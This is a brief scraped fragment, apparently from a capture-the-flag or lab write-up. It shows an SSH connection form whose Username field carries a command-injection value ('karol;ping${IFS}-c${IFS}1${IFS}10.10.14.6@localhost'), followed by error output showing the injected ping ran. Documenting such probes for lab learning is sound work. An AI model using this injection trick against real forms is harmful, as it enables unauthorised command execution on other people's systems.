 The host was not added!
ssh: Could not resolve hostname karol: Temporary failure in name resolutionping: 10.10.14.6@localhost@localhost: Name or service not known
Connection settings
Hostname
localhost
Username
karol;ping${IFS}-c${IFS}1${IFS}10.10.14.6@localhost
Submit Reset